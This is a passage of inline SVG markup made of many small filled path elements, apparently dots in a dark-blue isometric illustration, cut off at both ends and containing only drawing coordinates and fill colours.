270.677C250.697 270.677 251.285 270.339 251.285 269.923C251.285 269.506 250.697 269.169 249.972 269.169C249.246 269.169 248.658 269.506 248.658 269.923C248.658 270.339 249.246 270.677 249.972 270.677Z" fill="#162F4B"></path> <path d="M255.759 266.552C256.271 266.842 256.271 267.333 255.759 267.623C255.247 267.913 254.401 267.913 253.889 267.623C253.377 267.333 253.377 266.842 253.889 266.552C254.424 266.262 255.247 266.262 255.759 266.552Z" fill="#162F4B"></path> <path d="M260.634 263.753C261.146 264.043 261.146 264.533 260.634 264.823C260.122 265.112 259.277 265.112 258.765 264.823C258.253 264.533 258.253 264.043 258.765 263.753C259.277 263.463 260.122 263.463 260.634 263.753Z" fill="#162F4B"></path> <path d="M265.51 260.949C266.022 261.237 266.022 261.726 265.51 262.015C264.998 262.304 264.152 262.304 263.64 262.015C263.128 261.726 263.128 261.237 263.64 260.949C264.152 260.638 264.975 260.638 265.51 260.949Z" fill="#162F4B"></path> <path d="M270.362 258.119C270.874 258.409 270.874 258.9 270.362 259.19C269.85 259.48 269.005 259.48 268.493 259.19C267.981 258.9 267.981 258.409 268.493 258.119C269.027 257.829 269.85 257.829 270.362 258.119Z" fill="#162F4B"></path> <path d="M275.238 255.317C275.75 255.607 275.75 256.098 275.238 256.388C274.726 256.677 273.88 256.677 273.368 256.388C272.856 256.098 272.856 255.607 273.368 255.317C273.88 255.028 274.726 255.028 275.238 255.317Z" fill="#162F4B"></path> <path d="M280.113 252.514C280.625 252.802 280.625 253.291 280.113 253.579C279.601 253.868 278.755 253.868 278.243 253.579C277.731 253.291 277.731 252.802 278.243 252.514C278.755 252.225 279.601 252.225 280.113 252.514Z" fill="#162F4B"></path> <path d="M200.286 291.852C200.798 291.563 201.643 291.563 202.155 291.852C202.667 292.14 202.667 292.628 202.155 292.916C201.643 293.205 200.798 293.205 200.286 292.916C199.774 292.628 199.774 292.14 200.286 291.852Z" fill="#162F4B"></path> <path d="M206.096 290.312C206.821 290.312 207.409 289.974 207.409 289.558C207.409 289.141 206.821 288.804 206.096 288.804C205.37 288.804 204.782 289.141 204.782 289.558C204.782 289.974 205.37 290.312 206.096 290.312Z" fill="#162F4B"></path> <path d="M211.906 286.215C212.418 286.505 212.418 286.996 211.906 287.286C211.394 287.576 210.548 287.576 210.036 287.286C209.524 286.996 209.524 286.505 210.036 286.215C210.548 285.925 211.394 285.925 211.906 286.215Z" fill="#162F4B"></path> <path d="M215.846 284.703C216.571 284.703 217.159 284.364 217.159 283.946C217.159 283.528 216.571 283.188 215.846 283.188C215.12 283.188 214.532 283.528 214.532 283.946C214.532 284.364 215.12 284.703 215.846 284.703Z" fill="#162F4B"></path> <path d="M221.634 280.582C222.146 280.872 222.146 281.363 221.634 281.653C221.122 281.943 220.276 281.943 219.764 281.653C219.252 281.363 219.252 280.872 219.764 280.582C220.298 280.292 221.122 280.292 221.634 280.582Z" fill="#162F4B"></path> <path d="M226.509 277.779C227.021 278.069 227.021 278.56 226.509 278.85C225.997 279.14 225.151 279.14 224.639 278.85C224.127 278.56 224.127 278.069 224.639 277.779C225.151 277.49 225.997 277.49 226.509 277.779Z" fill="#162F4B"></path> <path d="M231.384 274.975C231.896 275.264 231.896 275.753 231.384 276.041C230.872 276.33 230.026 276.33 229.514 276.041C229.002 275.753 229.002 275.264 229.514 274.975C230.026 274.664 230.872 274.664 231.384 274.975Z" fill="#162F4B"></path> <path d="M236.237 272.143C236.749 272.433 236.749 272.923 236.237 273.213C235.725 273.503 234.879 273.503 234.367 273.213C233.855 272.923 233.855 272.433 234.367 272.143C234.901 271.853 235.725 271.853 236.237 272.143Z" fill="#162F4B"></path> <path d="M241.112 269.344C241.624 269.634 241.624 270.125 241.112 270.415C240.6 270.705 239.754 270.705 239.242 270.415C238.73 270.125 238.73 269.634 239.242 269.344C239.776 269.053 240.6 269.053 241.112 269.344Z" fill="#162F4B"></path> <path d="M245.987 266.54C246.499 266.829 246.499 267.317 245.987 267.605C245.475 267.893 244.629 267.893 244.117 267.605C243.605 267.317 243.605 266.829 244.117 266.54C244.629 266.252 245.475 266.252 245.987 266.54Z" fill="#162F4B"></path> <path d="M250.84 263.737C251.352 264.025 251.352 264.514 250.84 264.803C250.328 265.091 249.482 265.091 248.97 264.803C248.458 264.514 248.458 264.025 248.97 263.737C249.504 263.426 250.328 263.426 250.84 263.737Z" fill="#162F4B"></path> <path d="M255.715 260.908C256.227 261.198 256.227 261.688 255.715 261.978C255.203 262.268 254.357 262.268 253.845 261.978C253.333 261.688 253.333 261.198 253.845 260.908C254.379 260.618 255.203 260.618 255.715 260.908Z" fill="#162F4B"></path> <path d="M260.59 258.104C261.102 258.393 261.102 258.881 260.59 259.17C260.078 259.458 259.232 259.458 258.72 259.17C258.208 258.881 258.208 258.393 258.72 258.104C259.232 257.816 260.078 257.816 260.59 258.104Z" fill="#162F4B"></path> <path d="M265.465 255.292C265.977 255.582 265.977 256.073 265.465 256.363C264.953 256.653 264.107 256.653 263.595 256.363C263.083 256.073 263.083 255.582 263.595 255.292C264.107 254.979 264.953 254.979 265.465 255.292Z" fill="#162F4B"></path> <path d="M270.318 252.488C270.83 252.776 270.83 253.265 270.318 253.554C269.806 253.843 268.96 253.843 268.448 253.554C267.936 253.265 267.936 252.776 268.448 252.488C268.982 252.177 269.806 252.177 270.318 252.488Z" fill="#162F4B"></path> <path d="M275.193 249.661C275.705 249.95 275.705 250.438 275.193 250.727C274.681 251.016 273.835 251.016 273.323 250.727C272.811 250.438 272.811 249.95 273.323 249.661C273.857 249.372 274.681 249.372 275.193 249.661Z" fill="#162F4B"></path> <path d="M195.433 289.014C195.945 288.724 196.791 288.724 197.303 289.014C197.815 289.304 197.815 289.795 197.303 290.085C196.791 290.375 195.945 290.375 195.433 290.085C194.921 289.795 194.921 289.327 195.433 289.014Z" fill="#162F4B"></path> <path d="M202.155 286.215C202.667 286.505 202.667 286.996 202.155 287.286C201.643 287.576 200.798 287.576 200.286 287.286C199.774 286.996 199.774 286.505 200.286 286.215C200.82 285.925 201.643 285.925 202.155 286.215Z" fill="#162F4B"></path> <path d="M207.031 283.411C207.543 283.7 207.543 284.189 207.031 284.478C206.519 284.767 205.673 284.767 205.161 284.478C204.649 284.189 204.649 283.7 205.161 283.411C205.673 283.1 206.519 283.1 207.031 283.411Z" fill="#162F4B"></path> <path d="M211.906 280.582C212.418 280.872 212.418 281.363 211.906 281.653C211.394 281.943 210.548 281.943 210.036 281.653C209.524 281.363 209.524 280.872 210.036 280.582C210.548 280.292 211.394 280.292 211.906 280.582Z" fill="#162F4B"></path> <path d="M216.759 277.779C217.271 278.069 217.271 278.56 216.759 278.85C216.247 279.14 215.401 279.14 214.889 278.85C214.377 278.56 214.377 278.069 214.889 277.779C215.423 277.49 216.247 277.49 216.759 277.779Z" fill="#162F4B"></path> <path d="M221.634 274.975C222.146 275.264 222.146 275.753 221.634 276.041C221.122 276.33 220.276 276.33 219.764 276.041C219.252 275.753 219.252 275.264 219.764 274.975C220.298 274.664 221.122 274.664 221.634 274.975Z" fill="#162F4B"></path> <path d="M226.509 272.143C227.021 272.433 227.021 272.923 226.509 273.213C225.997 273.503 225.151 273.503 224.639 273.213C224.127 272.923 224.127 272.433 224.639 272.143C225.151 271.853 225.997 271.853 226.509 272.143Z" fill="#162F4B"></path> <path d="M230.449 270.637C231.174 270.637 231.762 270.297 231.762 269.876C231.762 269.456 231.174 269.115 230.449 269.115C229.724 269.115 229.136 269.456 229.136 269.876C229.136 270.297 229.724 270.637 230.449 270.637Z" fill="#162F4B"></path> <path d="M236.237 266.54C236.749 266.829 236.749 267.317 236.237 267.605C235.725 267.893 234.879 267.893 234.367 267.605C233.855 267.317 233.855 266.829 234.367 266.54C234.901 266.252 235.725 266.252 236.237 266.54Z" fill="#162F4B"></path> <path d="M241.112 263.737C241.624 264.025 241.624 264.514 241.112 264.803C240.6 265.091 239.754 265.091 239.242 264.803C238.73 264.514 238.73 264.025 239.242 263.737C239.776 263.426 240.6 263.426 241.112 263.737Z" fill="#162F4B"></path> <path d="M245.987 260.908C246.499 261.198 246.499 261.688 245.987 261.978C245.475 262.268 244.629 262.268 244.117 261.978C243.605 261.688 243.605 261.198 244.117 260.908C244.629 260.618 245.475 260.618 245.987 260.908Z" fill="#162F4B"></path> <path d="M250.84 258.104C251.352 258.393 251.352 258.881 250.84 259.17C250.328 259.458 249.482 259.458 248.97 259.17C248.458 258.881 248.458 258.393 248.97 258.104C249.504 257.816 250.328 257.816 250.84 258.104Z" fill="#162F4B"></path> <path d="M254.78 256.586C255.505 256.586 256.093 256.247 256.093 255.829C256.093 255.41 255.505 255.071 254.78 255.071C254.055 255.071 253.467 255.41 253.467 255.829C253.467 256.247 254.055 256.586 254.78 256.586Z" fill="#162F4B"></path> <path d="M260.59 252.487C261.102 252.776 261.102 253.265 260.59 253.554C260.078 253.843 259.232 253.843 258.72 253.554C258.208 253.265 258.208 252.776 258.72 252.487C259.232 252.198 260.078 252.176 260.59 252.487Z" fill="#162F4B"></path> <path d="M265.465 249.661C265.977 249.95 265.977 250.438 265.465 250.727C264.953 251.016 264.107 251.016 263.595 250.727C263.083 250.438 263.083 249.95 263.595 249.661C264.107 249.372 264.953 249.372 265.465 249.661Z" fill="#162F4B"></path> <path d="M270.318 246.857C270.83 247.147 270.83 247.637 270.318 247.927C269.806 248.217 268.96 248.217 268.448 247.927C267.936 247.637 267.936 247.147 268.448 246.857C268.982 246.567 269.806 246.567 270.318 246.857Z" fill="#162F4B"></path> <path d="M202.155 280.582C202.667 280.872 202.667 281.363 202.155 281.653C201.643 281.943 200.798 281.943 200.286 281.653C199.774 281.363 199.774 280.872 200.286 280.582C200.82 280.292 201.643 280.292 202.155 280.582Z" fill="#162F4B"></path> <path d="M207.031 277.779C207.543 278.069 207.543 278.56 207.031 278.85C206.519 279.14 205.673 279.14 205.161 278.85C204.649 278.56 204.649 278.069 205.161 277.779C205.673 277.49 206.519 277.49 207.031 277.779Z" fill="#162F4B"></path> <path d="M211.906 274.975C212.418 275.264 212.418 275.753 211.906 276.041C211.394 276.33 210.548 276.33 210.036 276.041C209.524 275.753 209.524 275.264 210.036 274.975C210.548 274.664 211.394 274.664 211.906 274.975Z" fill="#162F4B"></path> <path d="M216.759 272.143C217.271 272.433 217.271 272.923 216.759 273.213C216.247 273.503 215.401 273.503 214.889 273.213C214.377 272.923 214.377 272.433 214.889 272.143C215.423 271.853 216.247 271.853 216.759 272.143Z" fill="#162F4B"></path> <path d="M221.634 269.344C222.146 269.634 222.146 270.125 221.634 270.415C221.122 270.705 220.276 270.705 219.764 270.415C219.252 270.125 219.252 269.634 219.764 269.344C220.298 269.053 221.122 269.053 221.634 269.344Z" fill="#162F4B"></path> <path d="M226.509 266.54C227.021 266.829 227.021 267.317 226.509 267.605C225.997 267.893 225.151 267.893 224.639 267.605C224.127 267.317 224.127 266.829 224.639 266.54C225.151 266.252 225.997 266.252 226.509 266.54Z" fill="#162F4B"></path> <path d="M231.384 263.737C231.896 264.025 231.896 264.514 231.384 264.803C230.872 265.091 230.026 265.091 229.514 264.803C229.002 264.514 229.002 264.025 229.514 263.737C230.026 263.426 230.872 263.426 231.384 263.737Z" fill="#162F4B"></path> <path d="M236.237 260.908C236.749 261.198 236.749 261.688 236.237 261.978C235.725 262.268 234.879 262.268 234.367 261.978C233.855 261.688 233.855 261.198 234.367 260.908C234.901 260.618 235.725 260.618 236.237 260.908Z" fill="#162F4B"></path> <path d="M241.112 258.104C241.624 258.393 241.624 258.881 241.112 259.17C240.6 259.458 239.754 259.458 239.242 259.17C238.73 258.881 238.73 258.393 239.242 258.104C239.776 257.816 240.6 257.816 241.112 258.104Z" fill="#162F4B"></path> <path d="M245.052 256.586C245.777 256.586 246.365 256.247 246.365 255.829C246.365 255.41 245.777 255.071 245.052 255.071C244.327 255.071 243.739 255.41 243.739 255.829C243.739 256.247 244.327 256.586 245.052 256.586Z" fill="#162F4B"></path> <path d="M250.862 252.488C251.374 252.776 251.374 253.265 250.862 253.554C250.35 253.843 249.504 253.843 248.992 253.554C248.48 253.265 248.48 252.776 248.992 252.488C249.504 252.177 250.328 252.177 250.862 252.488Z" fill="#162F4B"></path> <path d="M255.715 249.661C256.227 249.95 256.227 250.438 255.715 250.727C255.203 251.016 254.357 251.016 253.845 250.727C253.333 250.438 253.333 249.95 253.845 249.661C254.379 249.372 255.203 249.372 255.715 249.661Z" fill="#162F4B"></path> <path d="M260.59 246.857C261.102 247.147 261.102 247.637 260.59 247.927C260.078 248.217 259.232 248.217 258.72 247.927C258.208 247.637 258.208 247.147 258.72 246.857C259.232 246.567 260.078 246.567 260.59 246.857Z" fill="#162F4B"></path> <path d="M265.465 244.052C265.977 244.34 265.977 244.829 265.465 245.118C264.953 245.407 264.107 245.407 263.595 245.118C263.083 244.829 263.083 244.34 263.595 244.052C264.107 243.741 264.953 243.741 265.465 244.052Z" fill="#162F4B"></path> <path d="M190.558 286.215C191.07 285.925 191.916 285.925 192.428 286.215C192.94 286.505 192.94 286.996 192.428 287.286C191.916 287.576 191.07 287.576 190.558 287.286C190.046 286.996 190.046 286.505 190.558 286.215Z" fill="#162F4B"></path> <path d="M197.303 283.411C197.815 283.7 197.815 284.189 197.303 284.478C196.791 284.767 195.945 284.767 195.433 284.478C194.921 284.189 194.921 283.7 195.433 283.411C195.945 283.1 196.791 283.1 197.303 283.411Z" fill="#162F4B"></path> <path d="M185.683 283.412C186.195 283.124 187.04 283.124 187.552 283.412C188.064 283.701 188.064 284.189 187.552 284.477C187.04 284.765 186.195 284.765 185.683 284.477C185.171 284.189 185.171 283.701 185.683 283.412Z" fill="#162F4B"></path> <path d="M192.428 280.582C192.94 280.872 192.94 281.363 192.428 281.653C191.916 281.943 191.07 281.943 190.558 281.653C190.046 281.363 190.046 280.872 190.558 280.582C191.07 280.292 191.916 280.292 192.428 280.582Z" fill="#162F4B"></path> <path d="M207.031 272.143C207.543 272.433 207.543 272.923 207.031 273.213C206.519 273.503 205.673 273.503 205.161 273.213C204.649 272.923 204.649 272.433 205.161 272.143C205.673 271.853 206.519 271.853 207.031 272.143Z" fill="#162F4B"></path> <path d="M210.971 270.637C211.696 270.637 212.284 270.297 212.284 269.876C212.284 269.456 211.696 269.115 210.971 269.115C210.245 269.115 209.657 269.456 209.657 269.876C209.657 270.297 210.245 270.637 210.971 270.637Z" fill="#162F4B"></path> <path d="M215.846 267.825C216.571 267.825 217.159 267.487 217.159 267.071C217.159 266.654 216.571 266.317 215.846 266.317C215.12 266.317 214.532 266.654 214.532 267.071C214.532 267.487 215.12 267.825 215.846 267.825Z" fill="#162F4B"></path> <path d="M221.634 263.737C222.146 264.025 222.146 264.514 221.634 264.803C221.122 265.091 220.276 265.091 219.764 264.803C219.252 264.514 219.252 264.025 219.764 263.737C220.298 263.426 221.122 263.426 221.634 263.737Z" fill="#162F4B"></path> <path d="M226.509 260.908C227.021 261.198 227.021 261.688 226.509 261.978C225.997 262.268 225.151 262.268 224.639 261.978C224.127 261.688 224.127 261.198 224.639 260.908C225.151 260.618 225.997 260.618 226.509 260.908Z" fill="#162F4B"></path> <path d="M231.384 258.104C231.896 258.393 231.896 258.881 231.384 259.17C230.872 259.458 230.026 259.458 229.514 259.17C229.002 258.881 229.002 258.393 229.514 258.104C230.026 257.816 230.872 257.816 231.384 258.104Z" fill="#162F4B"></path> <path d="M235.324 256.586C236.049 256.586 236.637 256.247 236.637 255.829C236.637 255.41 236.049 255.071 235.324 255.071C234.599 255.071 234.011 255.41 234.011 255.829C234.011 256.247 234.599 256.586 235.324 256.586Z" fill="#162F4B"></path> <path d="M241.112 252.488C241.624 252.776 241.624 253.265 241.112 253.554C240.6 253.843 239.754 253.843 239.242 253.554C238.73 253.265 238.73 252.776 239.242 252.488C239.776 252.177 240.6 252.177 241.112 252.488Z" fill="#162F4B"></path> <path d="M245.987 249.661C246.499 249.95 246.499 250.438 245.987 250.727C245.475 251.016 244.629 251.016 244.117 250.727C243.605 250.438 243.605 249.95 244.117 249.661C244.629 249.372 245.475 249.372 245.987 249.661Z" fill="#162F4B"></path> <path d="M250.862 246.857C251.374 247.147 251.374 247.637 250.862 247.927C250.35 248.217 249.504 248.217 248.992 247.927C248.48 247.637 248.48 247.147 248.992 246.857C249.504 246.567 250.328 246.567 250.862 246.857Z" fill="#162F4B"></path> <path d="M254.78 245.344C255.505 245.344 256.093 245.006 256.093 244.59C256.093 244.174 255.505 243.836 254.78 243.836C254.055 243.836 253.467 244.174 253.467 244.59C253.467 245.006 254.055 245.344 254.78 245.344Z" fill="#162F4B"></path> <path d="M260.59 241.225C261.102 241.514 261.102 242.002 260.59 242.291C260.078 242.579 259.232 242.579 258.72 242.291C258.208 242.002 258.208 241.514 258.72 241.225C259.232 240.937 260.078 240.937 260.59 241.225Z" fill="#162F4B"></path> <path d="M197.303 277.779C197.815 278.069 197.815 278.56 197.303 278.85C196.791 279.14 195.945 279.14 195.433 278.85C194.921 278.56 194.921 278.069 195.433 277.779C195.945 277.49 196.791 277.49 197.303 277.779Z" fill="#162F4B"></path> <path d="M202.155 274.975C202.667 275.264 202.667 275.753 202.155 276.041C201.643 276.33 200.798 276.33 200.286 276.041C199.774 275.753 199.774 275.264 200.286 274.975C200.82 274.664 201.643 274.664 202.155 274.975Z" fill="#162F4B"></path> <path d="M260.39 236.033C260.902 236.322 260.902 236.813 260.39 237.103C259.878 237.392 259.032 237.392 258.52 237.103C258.008 236.813 258.008 236.322 258.52 236.033C259.054 235.743 259.878 235.743 260.39 236.033Z" fill="#162F4B"></path> <path d="M265.265 233.233C265.777 233.521 265.777 234.01 265.265 234.298C264.753 234.587 263.907 234.587 263.395 234.298C262.883 234.01 262.883 233.521 263.395 233.233C263.907 232.944 264.753 232.944 265.265 233.233Z" fill="#162F4B"></path> <path d="M270.14 230.429C270.652 230.718 270.652 231.206 270.14 231.495C269.628 231.784 268.782 231.784 268.27 231.495C267.758 231.206 267.758 230.718 268.27 230.429C268.782 230.118 269.628 230.118 270.14 230.429Z" fill="#162F4B"></path> <path d="M274.993 227.624C275.505 227.914 275.505 228.406 274.993 228.696C274.481 228.986 273.635 228.986 273.123 228.696C272.611 228.406 272.611 227.914 273.123 227.624C273.657 227.311 274.481 227.311 274.993 227.624Z" fill="#162F4B"></path> <path d="M279.868 224.798C280.38 225.088 280.38 225.578 279.868 225.868C279.356 226.158 278.51 226.158 277.998 225.868C277.486 225.578 277.486 225.088 277.998 224.798C278.532 224.508 279.356 224.508 279.868 224.798Z" fill="#162F4B"></path> <path d="M283.808 223.285C284.533 223.285 285.121 222.946 285.121 222.528C285.121 222.11 284.533 221.771 283.808 221.771C283.082 221.771 282.494 222.11 282.494 222.528C282.494 222.946 283.082 223.285 283.808 223.285Z" fill="#162F4B"></path> <path d="M289.618 219.188C290.13 219.478 290.13 219.969 289.618 220.259C289.106 220.549 288.26 220.549 287.748 220.259C287.236 219.969 287.236 219.478 287.748 219.188C288.26 218.876 289.084 218.876 289.618 219.188Z" fill="#162F4B"></path> <path d="M294.471 216.362C294.983 216.652 294.983 217.142 294.471 217.432C293.959 217.721 293.113 217.721 292.601 217.432C292.089 217.142 292.089 216.652 292.601 216.362C293.135 216.072 293.959 216.072 294.471 216.362Z" fill="#162F4B"></path> <path d="M299.346 213.559C299.858 213.847 299.858 214.335 299.346 214.624C298.834 214.912 297.988 214.912 297.476 214.624C296.964 214.335 296.964 213.847 297.476 213.559C297.988 213.27 298.834 213.27 299.346 213.559Z" fill="#162F4B"></path> <path d="M304.221 210.753C304.733 211.043 304.733 211.534 304.221 211.824C303.709 212.113 302.863 212.113 302.351 211.824C301.839 211.534 301.839 211.043 302.351 210.753C302.863 210.463 303.709 210.463 304.221 210.753Z" fill="#162F4B"></path> <path d="M308.161 209.234C308.887 209.234 309.475 208.896 309.475 208.48C309.475 208.064 308.887 207.727 308.161 207.727C307.436 207.727 306.848 208.064 306.848 208.48C306.848 208.896 307.436 209.234 308.161 209.234Z" fill="#162F4B"></path> <path d="M313.014 206.404C313.74 206.404 314.328 206.067 314.328 205.65C314.328 205.233 313.74 204.896 313.014 204.896C312.289 204.896 311.701 205.233 311.701 205.65C311.701 206.067 312.289 206.404 313.014 206.404Z" fill="#162F4B"></path> <path d="M318.824 202.31C319.336 202.6 319.336 203.091 318.824 203.381C318.312 203.671 317.466 203.671 316.954 203.381C316.441 203.091 316.441 202.6 316.954 202.31C317.466 202.02 318.312 202.02 318.824 202.31Z" fill="#162F4B"></path> <path d="M255.537 233.233C256.049 233.521 256.049 234.01 255.537 234.298C255.025 234.587 254.179 234.587 253.667 234.298C253.155 234.01 253.155 233.521 253.667 233.233C254.179 232.944 255.003 232.944 255.537 233.233Z" fill="#162F4B"></path> <path d="M259.455 231.721C260.18 231.721 260.768 231.38 260.768 230.96C260.768 230.54 260.18 230.199 259.455 230.199C258.729 230.199 258.141 230.54 258.141 230.96C258.141 231.38 258.729 231.721 259.455 231.721Z" fill="#162F4B"></path> <path d="M265.265 227.624C265.777 227.914 265.777 228.406 265.265 228.696C264.753 228.986 263.907 228.986 263.395 228.696C262.883 228.406 262.883 227.914 263.395 227.624C263.907 227.311 264.753 227.311 265.265 227.624Z" fill="#162F4B"></path> <path d="M270.14 224.798C270.652 225.088 270.652 225.578 270.14 225.868C269.628 226.158 268.782 226.158 268.27 225.868C267.758 225.578 267.758 225.088 268.27 224.798C268.782 224.508 269.628 224.508 270.14 224.798Z" fill="#162F4B"></path> <path d="M322.765 200.798C323.49 200.798 324.078 200.459 324.078 200.041C324.078 199.622 323.49 199.283 322.765 199.283C322.039 199.283 321.451 199.622 321.451 200.041C321.451 200.459 322.039 200.798 322.765 200.798Z" fill="#162F4B"></path> <path d="M328.552 196.701C329.064 196.991 329.064 197.482 328.552 197.772C328.04 198.062 327.194 198.062 326.682 197.772C326.17 197.482 326.17 196.991 326.682 196.701C327.217 196.389 328.04 196.389 328.552 196.701Z" fill="#162F4B"></path> <path d="M274.993 221.994C275.505 222.283 275.505 222.771 274.993 223.059C274.481 223.348 273.635 223.348 273.123 223.059C272.611 222.771 272.611 222.283 273.123 221.994C273.657 221.706 274.481 221.706 274.993 221.994Z" fill="#162F4B"></path> <path d="M279.868 219.188C280.38 219.478 280.38 219.969 279.868 220.259C279.356 220.549 278.51 220.549 277.998 220.259C277.486 219.969 277.486 219.478 277.998 219.188C278.532 218.876 279.356 218.876 279.868 219.188Z" fill="#162F4B"></path> <path d="M283.808 217.67C284.533 217.67 285.121 217.333 285.121 216.917C285.121 216.5 284.533 216.163 283.808 216.163C283.082 216.163 282.494 216.5 282.494 216.917C282.494 217.333 283.082 217.67 283.808 217.67Z" fill="#162F4B"></path> <path d="M289.618 213.559C290.13 213.847 290.13 214.335 289.618 214.624C289.106 214.912 288.26 214.912 287.748 214.624C287.236 214.335 287.236 213.847 287.748 213.559C288.26 213.27 289.084 213.27 289.618 213.559Z" fill="#162F4B"></path> <path d="M294.471 210.753C294.983 211.043 294.983 211.534 294.471 211.824C293.959 212.113 293.113 212.113 292.601 211.824C292.089 211.534 292.089 211.043 292.601 210.753C293.135 210.463 293.959 210.463 294.471 210.753Z" fill="#162F4B"></path> <path d="M299.346 207.949C299.858 208.238 299.858 208.727 299.346 209.015C298.834 209.304 297.988 209.304 297.476 209.015C296.964 208.727 296.964 208.238 297.476 207.949C297.988 207.638 298.834 207.638 299.346 207.949Z" fill="#162F4B"></path> <path d="M304.221 205.111C304.733 205.402 304.733 205.895 304.221 206.186C303.709 206.477 302.863 206.477 302.351 206.186C301.839 205.895 301.839 205.402 302.351 205.111C302.863 204.819 303.709 204.819 304.221 205.111Z" fill="#162F4B"></path> <path d="M309.074 202.31C309.586 202.6 309.586 203.091 309.074 203.381C308.562 203.671 307.716 203.671 307.204 203.381C306.692 203.091 306.692 202.6 307.204 202.31C307.738 202.02 308.562 202.02 309.074 202.31Z" fill="#162F4B"></path> <path d="M313.949 199.506C314.461 199.794 314.461 200.283 313.949 200.572C313.437 200.861 312.591 200.861 312.079 200.572C311.567 200.283 311.567 199.794 312.079 199.506C312.613 199.195 313.437 199.195 313.949 199.506Z" fill="#162F4B"></path> <path d="M318.824 196.701C319.336 196.991 319.336 197.482 318.824 197.772C318.312 198.062 317.466 198.062 316.954 197.772C316.441 197.482 316.441 196.991 316.954 196.701C317.466 196.389 318.312 196.389 318.824 196.701Z" fill="#162F4B"></path> <path d="M323.699 193.875C324.211 194.165 324.211 194.655 323.699 194.945C323.187 195.235 322.341 195.235 321.829 194.945C321.317 194.655 321.317 194.165 321.829 193.875C322.341 193.585 323.165 193.585 323.699 193.875Z" fill="#162F4B"></path> <path d="M250.662 230.429C251.174 230.718 251.174 231.206 250.662 231.495C250.15 231.784 249.304 231.784 248.792 231.495C248.28 231.206 248.28 230.718 248.792 230.429C249.304 230.118 250.15 230.118 250.662 230.429Z" fill="#162F4B"></path> <path d="M255.537 227.623C256.049 227.914 256.049 228.405 255.537 228.695C255.025 228.986 254.179 228.986 253.667 228.695C253.155 228.405 253.155 227.914 253.667 227.623C254.179 227.333 255.003 227.31 255.537 227.623Z" fill="#162F4B"></path> <path d="M260.39 224.798C260.902 225.088 260.902 225.578 260.39 225.868C259.878 226.158 259.032 226.158 258.52 225.868C258.008 225.578 258.008 225.088 258.52 224.798C259.054 224.508 259.878 224.508 260.39 224.798Z" fill="#162F4B"></path> <path d="M264.33 223.285C265.055 223.285 265.643 222.946 265.643 222.528C265.643 222.11 265.055 221.771 264.33 221.771C263.604 221.771 263.016 222.11 263.016 222.528C263.016 222.946 263.604 223.285 264.33 223.285Z" fill="#162F4B"></path> <path d="M270.14 219.188C270.652 219.478 270.652 219.969 270.14 220.259C269.628 220.549 268.782 220.549 268.27 220.259C267.758 219.969 267.758 219.478 268.27 219.188C268.782 218.876 269.628 218.876 270.14 219.188Z" fill="#162F4B"></path> <path d="M274.08 217.67C274.805 217.67 275.393 217.333 275.393 216.917C275.393 216.5 274.805 216.163 274.08 216.163C273.355 216.163 272.767 216.5 272.767 216.917C272.767 217.333 273.355 217.67 274.08 217.67Z" fill="#162F4B"></path> <path d="M279.868 213.559C280.38 213.847 280.38 214.335 279.868 214.624C279.356 214.912 278.51 214.912 277.998 214.624C277.486 214.335 277.486 213.847 277.998 213.559C278.532 213.27 279.356 213.27 279.868 213.559Z" fill="#162F4B"></path> <path d="M284.743 210.753C285.255 211.043 285.255 211.534 284.743 211.824C284.231 212.113 283.385 212.113 282.873 211.824C282.361 211.534 282.361 211.043 282.873 210.753C283.385 210.463 284.231 210.463 284.743 210.753Z" fill="#162F4B"></path> <path d="M289.618 207.943C290.13 208.233 290.13 208.723 289.618 209.013C289.106 209.303 288.26 209.303 287.748 209.013C287.236 208.723 289.084 207.631 289.618 207.943Z" fill="#162F4B"></path> <path d="M294.471 205.116C294.983 205.407 294.983 205.898 294.471 206.188C293.959 206.479 293.113 206.479 292.601 206.188C292.111 205.898 293.959 204.826 294.471 205.116Z" fill="#162F4B"></path> <path d="M297.476 202.31C297.988 202.02 298.834 202.02 299.346 202.31C299.858 202.6 299.858 203.091 299.346 203.381C298.834 203.671 297.988 203.671 297.476 203.381C296.964 203.091 296.964 202.6 297.476 202.31Z" fill="#162F4B"></path> <path d="M304.221 199.506C304.733 199.795 304.733 200.283 304.221 200.572C303.709 200.86 302.863 200.86 302.351 200.572C301.839 200.283 303.709 199.196 304.221 199.506Z" fill="#162F4B"></path> <path d="M309.074 196.709C309.586 196.997 309.586 197.485 309.074 197.774C308.562 198.062 307.716 198.062 307.204 197.774C306.714 197.463 308.562 196.398 309.074 196.709Z" fill="#162F4B"></path> <path d="M313.949 193.878C314.461 194.167 314.461 194.656 313.949 194.945C313.437 195.234 312.591 195.234 312.079 194.945C311.567 194.656 313.437 193.589 313.949 193.878Z" fill="#162F4B"></path> <path d="M318.824 191.075C319.336 191.362 319.336 191.849 318.824 192.136C318.312 192.423 317.466 192.423 316.954 192.136C316.442 191.849 318.312 190.787 318.824 191.075Z" fill="#162F4B"></path> <path d="M294.716 255.292C295.228 255.582 295.228 256.073 294.716 256.363C294.204 256.653 293.358 256.653 292.846 256.363C292.334 256.073 292.334 255.582 292.846 255.292C293.358 255.002 294.204 255.002 294.716 255.292Z" fill="#162F4B"></path> <path d="M298.656 253.781C299.381 253.781 299.969 253.443 299.969 253.027C299.969 252.61 299.381 252.272 298.656 252.272C297.93 252.272 297.342 252.61 297.342 253.027C297.342 253.443 297.93 253.781 298.656 253.781Z" fill="#162F4B"></path> <path d="M304.443 249.68C304.955 249.97 304.955 250.461 304.443 250.751C303.931 251.041 303.085 251.041 302.573 250.751C302.061 250.461 302.061 249.97 302.573 249.68C303.108 249.39 303.931 249.39 304.443 249.68Z" fill="#162F4B"></path> <path d="M309.319 246.88C309.831 247.17 309.831 247.661 309.319 247.951C308.807 248.241 307.961 248.241 307.449 247.951C306.937 247.661 306.937 247.17 307.449 246.88C307.961 246.568 308.807 246.568 309.319 246.88Z" fill="#162F4B"></path> <path d="M314.194 244.053C314.706 244.341 314.706 244.83 314.194 245.119C313.682 245.407 312.836 245.407 312.324 245.119C311.812 244.83 311.812 244.341 312.324 244.053C312.836 243.764 313.66 243.764 314.194 244.053Z" fill="#162F4B"></path> <path d="M319.047 241.244C319.559 241.534 319.559 242.025 319.047 242.314C318.535 242.604 317.689 242.604 317.177 242.314C316.665 242.025 316.665 241.534 317.177 241.244C317.711 240.954 318.535 240.954 319.047 241.244Z" fill="#162F4B"></path> <path d="M323.922 238.443C324.434 238.734 324.434 239.225 323.922 239.515C323.41 239.805 322.564 239.805 322.052 239.515C321.54 239.225 321.54 238.734 322.052 238.443C322.564 238.153 323.41 238.131 323.922 238.443Z" fill="#162F4B"></path> <path d="M328.797 235.618C329.309 235.908 